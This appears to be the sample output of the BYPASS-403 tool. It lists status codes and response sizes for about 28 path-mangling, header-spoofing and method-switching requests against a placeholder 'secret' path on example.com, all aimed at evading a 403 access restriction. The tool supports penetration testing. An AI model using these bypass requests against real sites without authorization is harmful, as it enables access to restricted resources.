 BYPASS-403
[*] Testing accessibility of secret at http://example.com..
404,1256  --> http://example.com/secret
500,433  --> http://example.com/%2e/secret
404,1256  --> http://example.com/secret/.
500,433  --> http://example.com//secret//
404,1256  --> http://example.com/./secret/./
404,1256  --> http://example.com/secret -H X-Original-URL: secret
404,1256  --> http://example.com/secret -H X-Custom-IP-Authorization: 127.0.0.1
404,1256  --> http://example.com/secret -H X-Forwarded-For: http://127.0.0.1
404,1256  --> http://example.com/secret -H X-Forwarded-For: 127.0.0.1:80
200,1256  --> http://example.com -H X-rewrite-url: secret
500,433  --> http://example.com/secret%20
500,433  --> http://example.com/secret%0A
500,433  --> secret/http://example.com%09
404,1256  --> http://example.com/secret?
500,433  --> http://example.com/secret.html
404,1256  --> http://example.com/secret/?anything
404,1256  --> http://example.com/secret#
404,433  --> http://example.com/secret -H Content-Length:0 -X POST
500,433  --> http://example.com/secret/*
404,1256  --> http://example.com/secret.php
500,433  --> http://example.com/secret.json
405,0  --> http://example.com/secret  -X TRACE
404,1256  --> http://example.com/secret -H X-Host: 127.0.0.1
500,433  --> http://example.com/secret..;/
000,0  --> http://example.com/secret;/
405,0  --> http://example.com/secret -X TRACE
404,1256  --> http://example.com/secret -H X-Forwarded-Host: 127.0.0.1
[*] Done